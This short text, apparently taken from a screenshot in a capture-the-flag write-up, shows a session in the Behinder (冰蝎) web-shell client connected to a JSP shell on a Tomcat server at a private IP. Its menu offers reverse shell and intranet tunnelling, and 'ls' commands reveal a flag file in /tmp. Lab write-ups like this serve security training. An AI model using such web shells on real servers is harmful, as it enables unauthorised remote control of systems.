 http://192.168.1.190:42411/shell01jsp/shell01.jsp
URL: http://192.168.1.190:42411/shell01jsp/shell01.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新
/usr/local/tomcat >ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
/usr/local/tomcat >ls /tmp
flag-{bmhe43f4d2a-78d4-4bda-9c1f-c580074fb16e}
hsperfdata_root
/usr/local/tomcat >
PDF编辑试
[+]命令执行成功。 冰蝎 v3.0 Beta 5